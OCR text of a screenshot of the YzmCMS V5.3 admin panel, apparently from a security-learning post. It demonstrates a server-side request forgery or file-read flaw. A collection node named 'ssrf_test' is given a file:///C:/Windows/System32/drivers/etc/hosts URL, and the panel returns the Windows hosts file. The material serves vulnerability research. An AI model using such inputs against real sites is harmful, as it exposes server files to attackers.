 YzmCMS内容管理系统 V5.3 新增 站点首页 会员中心 论坛支持 清除缓存 超级管理员 yzmcms 0
我的桌面 模型管理 采集管理
首页 > 模块管理 > 采集管理 > 采集测试
内容管理
会员管理
模块管理
模块管理
采集管理
广告管理
支付模块
留言管理
轮播图管理
自定义表单
友情链接管理
微信管理
管理员管理
个人信息
系统管理
数据管理
节点名称: ssrf_test
列表测试信息:
whoami file:///C:/Windows/System32/drivers/etc/hosts
内容页测试信息（获取第一篇文章地址来测试）:
Array
(
[title] =>
[inputtime] => 1610717367
[content] => # Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
网络安全学习